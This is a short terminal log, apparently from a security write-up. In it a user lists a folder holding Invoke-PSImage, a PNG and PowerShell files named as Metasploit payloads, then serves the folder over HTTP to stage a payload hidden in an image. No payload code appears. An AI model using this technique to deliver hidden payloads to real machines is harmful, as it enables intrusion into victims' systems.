 # crow @ crows-Mac in ~ [20:06:03]
$ cd Desktop/0530
# crow @ crows-Mac in ~/Desktop/0530 [20:06:11]
$ ls
Invoke-PSImage-master msf-crow.png msf-crow.ps1 payload.ps1
# crow @ crows-Mac in ~/Desktop/0530 [20:06:12]
$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...